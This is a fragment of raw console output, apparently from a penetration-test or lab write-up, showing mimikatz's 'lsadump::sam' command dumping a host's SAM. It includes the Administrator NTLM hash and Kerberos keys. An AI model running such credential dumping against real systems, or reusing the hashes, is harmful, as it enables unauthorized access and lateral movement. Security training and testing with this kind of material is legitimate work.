 mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 37db630168e5f82aafa8461e05c6bbd1
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 68b1608793104cca229de9f1dfb6fbae
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-1696O63F791Administrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 8f7590c29ffc78998884823b1abbc05e6102a6e86a3ada9040e4f3dcb1a02955
aes128_hmac (4096) : 503dd1f25a0baa75791854a6cfbcd402
des_cbc_md5 (4096) : e3915234101c6b75